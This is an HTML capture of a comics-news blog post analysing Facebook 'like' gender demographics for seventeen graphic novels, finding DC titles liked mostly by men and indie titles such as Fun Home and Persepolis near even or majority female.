.td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women&url=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&media=&description=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&title=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&title=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women&body=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&name=Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p>My <a href="https://www.comicsbeat.com/market-research-says-46-female-comic-fans/" target="_blank">last post</a> concerning the Facebook demographics of those who “like” comic terms caused a bit of a stir. The comments section was filled with lots of back and worth, and lots of misunderstanding what the point of it all was. But, in those comments, one bit inspired me to dig a bit into specific titles.</p>
<blockquote><p>&gt;&gt;&gt;Would be awfully nice if those 12 million female comic fans would buy a book once or twice too.</p>
<p>Oh you mean <a href="https://www.comicsbeat.com/snapshot-what-are-the-best-selling-graphic-novels/" rel="nofollow">like this?</a> The chart that shows Fun Home, Persepolis and Hyperbole and a Half consistently selling graphic novels? And books like Smile and Dork Diaries best sellers in the kids arena?</p></blockquote>
<p>But that got me wondering, how does gender break down for some of the more popular “indie” graphic novels versus mainstream graphic novels vs the average? And it’s clear, there’s a difference. Taking 17 various graphic novels (and if folks add suggestions in comments, I’ll be happy to add upon this) I looked at men and women who were fans in the United States. I tried to stick to actual graphic novels, or books that have been long out of print and thus a complete graphic novel is how it’s now consumed.</p>
<p>The generic terms “graphic novel(s)” was dominated by men as far as likes. They made up a massive 72.73%. But, when you looked at individual books, there was a clear difference.</p><div class="td-a-rec td-a-rec-id-content_inlineleft tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p>Out of the 17 graphic novels, men were the majority in a landslide (over 15 percentage points more) for 5, all published by DC Comics. 3 books men were the majority, by the difference was less than 15 percentage points (about 5), all are from smaller publishers. For 1 graphic novel, the percentage of women and men is almost even. Women are the majority, but less than 15 percentage points, for 1 book. And women are the majority in a landslide for 3 graphic novels. For 4 books, the amount of fans was too small to break out individually, though they contributed to the overall total.</p>
<p>When you mix the generic graphic novel terms with the books themselves, the percentage of men and women breaks down to 62.07% male versus 37.93% female.</p>
<p><strong>Gender is near even, or women are the majority for the graphic novels published by indie or small press publishers</strong>. DC Comics’ contributions to the list it turns out are “liked” overwhelmingly by men. One has to wonder if DC or Marvel were to publish graphic novels like <em>Fun Home</em> or <em>Persepolis</em>, how that might shake out demographic wise. In other words, how much does who the publisher is weigh in on who may like the material versus the material itself driving the likes. It also makes you wonder how having data like this would help publishers, especially small ones, spend their marketing dollars better, focusing on more targeted audiences. As well, this again shows, comics and graphic novels aren’t the domain of just men anymore.</p>
<p>Below is the full breakdown of the graphic novels looked at (and again, post your suggestions of what else to look at in the comments). For those with fewer than 1000 likes returned, gender was not able to be assessed. The negative amounts are due to Facebook not always returning results to the single digit, which forces some rounding of results.</p>
<p><a href="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png"><img fetchpriority="high" decoding="async" data-attachment-id="118380" data-permalink="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/graphic-novels-gender/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png" data-orig-size="701,442" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="graphic novels gender" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender-300x189.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png" class="aligncenter size-full wp-image-118380" alt="graphic novels gender" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20701%20442'%3E%3C/svg%3E" width="701" height="442" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png 701w, https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender-150x94.png 150w, https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender-300x189.png 300w" data-lazy-sizes="(max-width: 701px) 100vw, 701px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png"><noscript><img fetchpriority="high" decoding="async" data-attachment-id="118380" data-permalink="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/graphic-novels-gender/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png" data-orig-size="701,442" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="graphic novels gender" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender-300x189.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png" class="aligncenter size-full wp-image-118380" alt="graphic novels gender" 